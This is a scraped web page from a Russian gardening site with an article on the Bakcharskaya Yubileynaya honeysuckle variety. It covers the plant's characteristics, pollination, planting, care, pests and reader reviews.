justify-content-between"><div> <a href="/" class="sprite-site sprite-logo-small d-none d-md-block"></a> <a href="/" class="sprite-site sprite-logo-small-short d-sm-block d-md-none"></a></div><div class="nav-toc d-flex flex-column justify-content-center flex-grow-1" data-place="toc-bar"><div class="d-flex justify-content-between cursor-pointer" data-btn="toggleNavToc"><div class="flex-grow-1"><div class="nav-toc-current"> Содержание статьи</div></div><div class="nav-toc-icon d-flex align-items-center"> <span class="sprite-site sprite-icon-arrow2-down"></span></div></div></div><div class="d-flex align-items-center justify-content-end"><div class="addthis_inline_share_toolbox_pjio bar-scroll__addthis"></div><div data-btn="toggleSocial" class="sprite-site sprite-icon-button-social-l cursor-pointer bar-scroll__toggle_social" data-sprite-default="sprite-icon-button-social-l" data-sprite-on="sprite-icon-button-social-g"></div><div data-btn="toggleFormSearch" class="sprite-site sprite-icon-magnifier2-l cursor-pointer ml-1" data-sprite-default="sprite-icon-magnifier2-l" data-sprite-on="sprite-icon-magnifier2-g"></div><div data-btn="toTop" class="sprite-site sprite-icon-arrow-circle2-up-l cursor-pointer d-sm-block d-md-none bar-scroll__to-top" data-sprite-default="sprite-icon-arrow-circle2-up-l" data-sprite-on="sprite-icon-arrow-circle2-up-g"></div></div></div></div><div class="d-none d-md-flex"><div class="bar-scroll-d-none bar-scroll-d--position" data-toggle="form-search"><div class="container-fluid text-right" data-place="form-search--bar-big"></div></div></div><div class="d-md-none"><div class="bar-scroll-d-none bar-scroll-d--position" data-toggle="form-search"><div class="container-fluid form-search--small-wrap form-search--bar-small-wrap" data-place="form-search--bar-small"></div></div></div><div class="bar-scroll-social-wrap"><div class="bar-scroll-d-none bar-scroll-d--position" data-toggle="bar-scroll-social"><div class="container-fluid bar-scroll-social"><div class="addthis_inline_share_toolbox_pjio"></div></div></div></div><div class="nav-toc-content-wrap"><div class="bar-scroll-d-none bar-scroll-d--position nav-toc-content-position" data-toggle="nav-toc-content"><div class="w-100 nav-toc-content"> <span class="sprite-site sprite-icon-close cursor-pointer" data-btn="closeNavToc"></span><div class="nav-toc-list"></div></div></div></div></div></header><div class="container-fluid site-container"><div class="row"><div class="col-md-8"><ul class="breadcrumbs"><li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Фермилон." href="https://fermilon.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span></li><li class="taxonomy category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Сад и огород category archives." href="https://fermilon.ru/sad-i-ogorod" class="taxonomy category"><span property="name">Сад и огород</span></a><meta property="position" content="2"></span></li><li class="taxonomy category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Ягодные кустарники category archives." href="https://fermilon.ru/sad-i-ogorod/kustarniki" class="taxonomy category"><span property="name">Ягодные кустарники</span></a><meta property="position" content="3"></span></li><li class="post post-post current-item"><span class="post post-post current-item">Жимолость Бакчарская Юбилейная</span></li></ul><article class="post-article post-9181 post type-post status-publish format-standard has-post-thumbnail hentry category-kustarniki tag-zhimolost" id="post-9181" itemscope itemtype="http://schema.org/Article" ><h1 itemprop="headline">Жимолость Бакчарская Юбилейная</h1><div class="meta-tab-items mb-4"><div class="meta-tab__item active" data-tab-item="post"> <span class="sprite-site sprite-icon-sheet-g" data-on="sprite-icon-sheet-g" data-off="sprite-icon-sheet-b"></span><div>Текст</div></div><div class="meta-tab__item" data-tab-item="video"><div class="sprite-site sprite-icon-youtube-b" data-on="sprite-icon-youtube-g" data-off="sprite-icon-youtube-b"></div><div>Видео</div></div><div class="meta-tab__item" data-tab-item="photo"><div class="sprite-site sprite-icon-camera-b" data-on="sprite-icon-camera-g" data-off="sprite-icon-camera-b"></div><div>Фото</div></div></div><div class="entry-content" data-tab-content="post" itemprop="articleBody" ><div id="toc_container" class="toc_wrap_left no_bullets"><p class="toc_title">Содержимое</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Описание сорта </a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">1.1</span> Технические характеристики </a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">1.2</span> Опылители </a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">1.3</span> Плюсы и минусы </a></li></ul></li><li><a href="#i-5"><span class="toc_number toc_depth_1">2</span> Размещение на участке </a><ul><li><a href="#i-6"><span class="toc_number toc_depth_2">2.1</span> Выбор посадочного материала </a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">2.2</span> Выбор подходящего места и подготовка грунта </a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">2.3</span> Посадка куста </a></li></ul></li><li><a href="#nbsp"><span class="toc_number toc_depth_1">3</span> Выращивание&nbsp; </a><ul><li><a href="#i-9"><span class="toc_number toc_depth_2">3.1</span> Уход за молодым растением </a></li><li><a href="#i-10"><span class="toc_number toc_depth_2">3.2</span> Уход за взрослым растением </a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">3.3</span> Обрезка и зимовка </a></li><li><a href="#i-12"><span class="toc_number toc_depth_2">3.4</span> Способы размножения </a></li><li><a href="#i-13"><span class="toc_number toc_depth_2">3.5</span> Проблемы при выращивании </a></li></ul></li><li><a href="#i-14"><span class="toc_number toc_depth_1">4</span> Отзывы </a></li></ul></div> <span style="display:none;" class="fpaping"></span><div class="fpm_start"></div><p> Съедобная жимолость представляет собой прямостоячий листопадный кустарник и распространена в умеренном климате Северного полушария. У дикорастущих видов плоды мелкие, кислые, часто с выраженной горчинкой. Они склонны к осыпанию, вызревают неравномерно. Несмотря на уникальные целебные свойства, выведением новых сортов серьезно занялись только в 50-х годах прошлого века.</p><p style="text-align: center;"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 418px; width: 640px;" data-lazy-src="/wp-content/uploads/userfiles/3651_1.jpg" /><noscript><img decoding="async" src="/wp-content/uploads/userfiles/3651_1.jpg" style="height: 418px; width: 640px;" /></noscript></p><h2><span id="i"> Описание сорта<br /> </span></h2><p> Одним из лучших сортов, появившихся в последние годы, является Бакчарская Юбилейная. Это межвидовой гибрид жимолостей камчатской и Турчанинова. Сорт выведен Бакчарским опорным пунктом северного садоводства им. М. А. Лисавенко при НИИСС, в 2005 г. принят на испытание Госсорткомиссией.</p><h3><span id="i-2"> Технические характеристики<br /> </span></h3><p> У сорта жимолости Бакчарская Юбилейная скругленная крона с прямыми негустыми ветвями. Взрослый куст в высоту достигает 1,6-1,8 м, в ширину &ndash; 1,2 м. Побеги одревесневают полностью, как и у других сортов жимолости.</p><div class="attention"> <span class="marker">Внимание!</span> Кора отслаивается, но это является не признаком болезни, а видовой особенностью.</div><p style="text-align: center;"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 480px; width: 640px;" data-lazy-src="/wp-content/uploads/userfiles/3599_2.jpg" /><noscript><img decoding="async" src="/wp-content/uploads/userfiles/3599_2.jpg" style="height: 480px; width: 640px;" /></noscript></p><p> Плоды сорта Бакчарская Юбилейная имеют вытянутую или овальную форму, темно-фиолетовую окраску с восковым налетом. Их длина может достигнуть 3,3 см, диаметр &ndash; 1,2 см. Размер, вес и время созревания ягод жимолости сильно зависят от внешних условий и интенсивности возделывания:</p><ul><li>В заботливо обихоженном частном саду вырастают плоды массой 1,4-1,8 г каждый, урожай &ndash; 2,5-3,0 кг с куста.</li><li>При промышленном выращивании ягоды достигают 0,9-1,0 г (это очень хороший результат для жимолости), с растения собирают до 2 кг.</li><li>Наилучшие результаты,&nbsp;показанные сортом Бакчарская Юбилейная &ndash; плоды весом 2,1 г при урожае 4,6 кг с куста.</li></ul><p style="text-align: center;"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 480px; width: 640px;" data-lazy-src="/wp-content/uploads/userfiles/3521_3.jpg" /><noscript><img decoding="async" src="/wp-content/uploads/userfiles/3521_3.jpg" style="height: 480px; width: 640px;" /></noscript></p><p> Бакчарская Юбилейная &ndash; среднепоздний слабоосыпающийся сорт, то есть только до 20% плодов после созревания падает на землю. Ягоды этой жимолости расположены кучно, удобно проводить как механизированную, так и ручную уборку урожая.</p><div class="remark"> <span class="marker">Замечание! </span>При сухой жаркой погоде жимолость созревает рано и одновременно, дожди и холод откладывают и растягивают формирование плодов.</div><h3><span id="i-3"> Опылители<br /> </span></h3><p style="text-align: center;"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 480px; width: 640px;" data-lazy-src="/wp-content/uploads/userfiles/3407_4.jpg" /><noscript><img decoding="async" src="/wp-content/uploads/userfiles/3407_4.jpg" style="height: 480px; width: 640px;" /></noscript></p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <p> Жимолость самобесплодна и обладает обоеполыми цветками. Опыляют ее пчелы и шмели. Растение является отличным медоносом и не только не нуждается в привлечении полезных насекомых, но и само может служить для них приманкой.</p><p> Чтобы получить достойный урожай, рядом должны быть посажены жимолости хотя бы 2-3-х сортов, иначе даже взрослый куст в лучшем случае даст несколько ягод, хотя цвести будет обильно. Для Бакчарской Юбилейной лучшим опылителем считается Сильгинка.</p><p style="text-align: center;"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 361px; width: 640px;" data-lazy-src="/wp-content/uploads/userfiles/3237_5.jpg" /><noscript><img decoding="async" src="/wp-content/uploads/userfiles/3237_5.jpg" style="height: 361px; width: 640px;" /></noscript></p><h3><span id="i-4"> Плюсы и минусы<br /> </span></h3><p> Сорт жимолости Бакчарская Юбилейная является одним из самых перспективных. К его достоинствам относятся:</p><ol><li>Отличный&nbsp;вкус&nbsp;&ndash; 4,8 балла.</li><li>Большое содержание полезных веществ.</li><li>Высокая урожайность.</li><li>Стабильность плодоношения.</li><li>Крупные ягоды.</li><li>Зимостойкость. Жимолость выдерживает морозы до 48-56 градусов, цветы не опадают при -7.</li><li>Легкость сбора урожая благодаря кучности расположения ягод и рыхлости кроны.</li><li>Скороплодность. Через 2-3 года после высадки Бакчарской Юбилейной можно собрать достойный урожай (для большинства сортов этот период наступает спустя 6 лет).</li><li>Сухой отрыв ягод. Это дает возможность не только перерабатывать или сушить плоды, но и замораживать жимолость.</li><li>Большая часть урожая не осыпается и долго держится на кусте, не теряя вкусовых и товарных качеств.</li><li>Нетребовательность и простота ухода.</li><li>При удачном расположении на одном месте жимолость растет 20-30 лет.</li></ol><p> К недостаткам сорта можно отнести:</p><ol><li>Самобесплодность.</li><li>Некоторое количество ягод все-таки осыпается, созревает неравномерно.</li><li>В южных регионах вырастить здоровую, стабильно плодоносящую жимолость, отвечающую сортовым особенностям, сложно.</li></ol><div class="important"> <span class="marker">Важно!</span> В регионах, где водятся крупные виды шмелей, Бакчарская Юбилейная может потерять до 80% урожая. Это случается, когда начало цветения жимолости совпадает с вылетом не успевших дать потомство маток &ndash; они просто слишком тяжелы для бутонов. Хоть это случается раз в несколько лет, стоит задуматься о посадке других сортов.</div><p style="text-align: center;"> <img decoding="async" src="" /><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 480px; width: 640px;" data-lazy-src="/wp-content/uploads/userfiles/2601_7.jpg" /><noscript><img decoding="async" src="/wp-content/uploads/userfiles/2601_7.jpg" style="height: 480px; width: 640px;" /></noscript></p><h2><span id="i-5"> Размещение на участке<br /> </span></h2><p> Жимолость &ndash; растение умеренного климата, она отлично себя чувствует в Средней полосе, Восточной Сибири и на Дальнем Востоке.</p><h3><span id="i-6"> Выбор посадочного материала<br /> </span></h3><p> Берите посадочный материал в питомниках. Там жимолость лучшего качества, а сорта продают те, что заявлены на этикетке. Лучше всего покупать 2-3-летние растения в конце лета или осенью, с закрытой корневой системой. Корень должен быть упругим, не слишком порезанным при выкопке, а веточки &ndash; ровными, с одинаковыми междоузлиями.</p><div class="remark"> <span class="marker">Замечание! </span>Кора у жимолости имеет свойство отслаиваться, это не болезнь.</div><h3><span id="i-7"> Выбор подходящего места и подготовка грунта<br /> </span></h3><p style="text-align: center;"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 454px; width: 640px;" data-lazy-src="/wp-content/uploads/userfiles/2241_8.jpg" /><noscript><img decoding="async" src="/wp-content/uploads/userfiles/2241_8.jpg" style="height: 454px; width: 640px;" /></noscript></p><p> Жимолость неприхотлива к условиям выращивания, обязательным требованием является только хорошая освещенность участка. При недостатке света урожай будет скудным, а ягоды мелкими. Размещать жимолость в низинах нельзя из-за скопления холодного воздуха и застоя воды.</p><p> Почва подойдет любая, но лучше всего ягода будет расти на плодородных рыхлых грунтах. Кардинального улучшения потребуют только участки с высоким содержанием глины или песка. Перед посадкой ягодник очищают от <a href="https://fermilon.ru/sad-i-ogorod/dekorativnye-kustarniki/deren-belyy-foto-i-sorta.html">сорняков</a>, выкапывают ямы 40х40х40 см и заполняют посадочной смесью. Ее готовят из плодородного грунта, торфа, компоста или перегноя, взяв их в равных частях. Грунт с высоким уровнем PH раскисляют известью или доломитовой мукой.</p><h3><span id="i-8"> Посадка куста<br /> </span></h3><p> Лучше всего высаживать жимолость в конце лета или ранней осенью. Она рано заканчивает вегетацию, но ростовые процессы продолжаются. До зимы кустик успеет окрепнуть. Весной допускается посадка только контейнерных растений или аварийная перевалка жимолости на другое место с большим комом земли.</p><p style="text-align: center;"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 500px; width: 640px;" data-lazy-src="/wp-content/uploads/userfiles/1904_9.jpg" /><noscript><img decoding="async" src="/wp-content/uploads/userfiles/1904_9.jpg" style="height: 500px; width: 640px;" /></noscript></p><p> Кустики размещают на расстоянии не ближе, чем в 1,5 м друг от друга или других деревьев. Со временем жимолость разрастется, а освещаться она должна со всех сторон. Между рядами оставляют пространство в 2,5 м.</p><p> Подготовленную посадочную яму полностью заливают водой, дают ей впитаться, затем приступают к посадке. Под каждый корень вносят по 50 г суперфосфата и калийной соли, а если грунт бедный, то дополнительное ведро органики. Посередине лунки насыпают земляной холмик, устанавливают растение так, чтобы корневая шейка находилась на 3-5 см ниже уровня почвы. Корневую систему засыпают подготовленной смесью, слегка утрамбовывают, обильно поливают, мульчируют.</p><p style="text-align: center;"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 480px; width: 640px;" data-lazy-src="/wp-content/uploads/userfiles/1656_10.jpg" /><noscript><img decoding="async" src="/wp-content/uploads/userfiles/1656_10.jpg" style="height: 480px; width: 640px;" /></noscript></p><div class="important"> <span class="marker">Важно!</span> При посадке жимолость не обрезают &ndash; это ухудшит приживаемость и отсрочит плодоношение.</div><h2><span id="nbsp"> Выращивание&nbsp;<br /> </span></h2><p> Тщательный уход нужен только молодым растениям в первый год после посадки. Взрослая, хорошо укоренившаяся здоровая жимолость почти не требует внимания хозяев.</p><h3><span id="i-9"> Уход за молодым растением<br /> </span></h3><p style="text-align: center;"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 427px; width: 640px;" data-lazy-src="/wp-content/uploads/userfiles/1373_11.jpg" /><noscript><img decoding="async" src="/wp-content/uploads/userfiles/1373_11.jpg" style="height: 427px; width: 640px;" /></noscript></p><p> Первые месяцы жимолость нужно регулярно поливать, рыхлить грунт для лучшего поступления кислорода к корням, выпалывать сорняки. В регулярных подкормках первые три года она не нуждается, если удобрения были добавлены при посадке.</p><p> Сначала жимолость растет медленно. В первую очередь, у нее идет развитие корневой системы, а затем уже надземной части. Сорт Бакчарская Юбилейная отличается от других ранним плодоношением, поэтому этот период у него сокращается до 1-2 лет.</p><p style="text-align: center;"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 438px; width: 640px;" data-lazy-src="/wp-content/uploads/userfiles/1108_12.jpg" /><noscript><img decoding="async" src="/wp-content/uploads/userfiles/1108_12.jpg" style="height: 438px; width: 640px;" /></noscript></p><p> В начале осени проводится санитарная обрезка &ndash; убираются все сухие, поломанные и загущающие куст ветви.</p><h3><span id="i-10"> Уход за взрослым растением<br /> </span></h3><p> Начиная с третьего года жимолость вступает в плодоношение и нуждается в дополнительных подкормках. Ранней весной, буквально по снегу, под каждый куст вносят азотные удобрения. В конце лета в грунт заделывают литровую банку золы и ведро органики.</p><p> Дальнейший уход заключается в прополках, рыхлении на глубину 5-8 см приствольных кругов и периодических поливов в сухие периоды.</p><div class="important"> <span class="marker">Важно!</span> Помните, что у жимолости чрезвычайно хрупкие ветви, старайтесь их не травмировать.</div><p style="text-align: center;"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 425px; width: 640px;" data-lazy-src="/wp-content/uploads/userfiles/869_13.jpg" /><noscript><img decoding="async" src="/wp-content/uploads/userfiles/869_13.jpg" style="height: 425px; width: 640px;" /></noscript></p><h3><span id="i-11"> Обрезка и зимовка<br /> </span></h3><p> <span class="marker">До 15 лет жимолость вообще не обрезают, ограничиваются удалением поломанных, сухих, растущих вниз и загущающих ветвей.</span> Потом кусты прореживают, обрезая у основания самые старые ветви. В возрасте 20 лет происходит старение жимолости &ndash; при сохранении агротехники урожай снижается. <span class="marker">Омолодить куст можно, обрезав его полностью на высоте около 15 см над уровнем грунта, </span>на следующий год он восстановится, и будет плодоносить еще до 10 лет.</p><p> Сорт Бакчарская Юбилейная создан на опытной станции, расположенной в Томской области. Он выносит понижение температуры больше, чем до минус&nbsp;50 градусов и в укрытии не нуждается.</p><h3><span id="i-12"> Способы размножения<br /> </span></h3><p style="text-align: center;"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 480px; width: 640px;" data-lazy-src="/wp-content/uploads/userfiles/704_14.jpg" /><noscript><img decoding="async" src="/wp-content/uploads/userfiles/704_14.jpg" style="height: 480px; width: 640px;" /></noscript></p><p> Жимолость стоит недешево, садоводы-любители могут размножить ее одним из способов:</p><ul><li>семенами;</li><li>зелеными или одревесневшими черенками;</li><li>отводками;</li><li>делением куста.</li></ul><p> Самый надежный способ для неспециалистов &ndash; прикопать расположенные низко веточки или разделить молодой хорошо разросшийся куст.</p><h3><span id="i-13"> Проблемы при выращивании<br /> </span></h3><p style="text-align: center;"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 306px; width: 640px;" data-lazy-src="/wp-content/uploads/userfiles/549_15.jpg" /><noscript><img decoding="async" src="/wp-content/uploads/userfiles/549_15.jpg" style="height: 306px; width: 640px;" /></noscript></p><p> Жимолость практически не болеет, а паразиты здоровый куст обычно обходят стороной. Возможные вредители и меры борьбы с ними описаны в таблице.</p><table border="1" cellpadding="0" cellspacing="0" class="table"><tbody><tr><td><p>Вредитель</p></td><td><p>Внешние признаки</p></td><td><p>Меры борьбы</p></td></tr><tr><td><p>Листовертка</p></td><td><p>Гусеницы объедают листья и молодые побеги во время созревания ягод</p></td><td rowspan="3"><p>Обработать соответствующим инсектицидом. Из биологических препаратов подойдут Фитоверм, Агровертин или Искра-био</p></td></tr><tr><td><p>Тля</p></td><td><p>Высасывает из листьев сок, из-за чего они желтеют</p></td></tr><tr><td><p>Ивовая щитовка</p></td><td><p>Высасывает сок из коры, похожа на небольшие плотные закорючки</p></td></tr></tbody></table><p> Из болезней можно назвать только мучнистую росу, правда, она появляется редко. Обработайте жимолость Фитоспорином.</p><div class="attention"> <span class="marker">Интересно! </span>Поврежденные или больные ягоды созревают раньше, чем здоровые.</div><p> Среди проблем выделяется повторное цветение жимолости, которое существенно снижает урожай следующего года. Оно происходит из-за того, что вегетация начинается и заканчивается рано &ndash; даже в условиях Томской области ростовые процессы приостанавливаются к концу июля. Иногда жимолость зацветает повторно. На небольших участках следует оборвать все бутоны вручную.</p><h2><span id="i-14"> Отзывы<br /> </span></h2><p style="text-align: center;"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 480px; width: 640px;" data-lazy-src="/wp-content/uploads/userfiles/438_16.jpg" /><noscript><img decoding="async" src="/wp-content/uploads/userfiles/438_16.jpg" style="height: 480px; width: 640px;" /></noscript></p><div class="opinion"><div class="opinion_name"> Смолянинов Олег Сергеевич, 58 лет, <span>г. Кемеровская область</span></div><div class="opinion_text"> Сорт Бакчарская Юбилейная растет на участке уже 5 лет. Первые ягоды появились на следующий год после посадки. Сейчас собираю чуть меньше 2 кг с куста. Очень доволен &ndash; вкус отличный, ничем не болеет. Созревает позже других сортов, но мы жимолость любим, да и для заморозки только она годится &ndash; ягоды не осыпаются и отрываются хорошо. Так что всем советую.</div></div><div class="opinion"><div class="opinion_name"> Лебедева Елена Михайловна, 38 лет, <span>г. Ачинск</span></div><div class="opinion_text"> Недавно переехала в частный дом, стала сад обустраивать. Сначала посадила один кустик Бакчарской Юбилейной, очень хвалили сорт. Вырос красивый, цвел, а вот ягодок даже не увидели. Хотела выбросить &ndash; участок маленький, а он только место занимает. Тут сосед посадил другой сорт &ndash; какой не знаем, с рук купил. На следующий год его куст начал цвести, а мой &ndash; плодоносить. Теперь уже знаю, что жимолость нужно другим сортом опылять.</div></div><div class="fpm_end"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-single'><div class="h3">Рекомендуемые записи</div><div class="row mt-4"><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Жимолость Голубое веретено" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/05/4-4-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Жимолость Голубое веретено" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/05/4-4-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-goluboe-vereteno.html" class="box__title">Жимолость Голубое веретено</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Жимолость Амфора" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/05/1-49-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Жимолость Амфора" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/05/1-49-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-amfora.html" class="box__title">Жимолость Амфора</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Жимолость Татарская: посадка и уход" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/05/1-50-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Жимолость Татарская: посадка и уход" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/05/1-50-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-tatarskaya-posadka-i-uhod.html" class="box__title">Жимолость Татарская: посадка и уход</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Жимолость Восторг" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/05/2-11-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Жимолость Восторг" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/05/2-11-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-vostorg.html" class="box__title">Жимолость Восторг</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Жимолость Дочь Великана" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/05/14-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Жимолость Дочь Великана" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/05/14-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-doch-velikana.html" class="box__title">Жимолость Дочь Великана</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Жимолость Сильгинка" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/06/9-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Жимолость Сильгинка" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/06/9-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-silginka.html" class="box__title">Жимолость Сильгинка</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Жимолость Югана" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/06/13-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Жимолость Югана" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/06/13-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-yugana.html" class="box__title">Жимолость Югана</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Жимолость Морена" decoding="async" loading="lazy" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2018/06/1-18-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2018/06/1-18-640x480.jpg 640w, 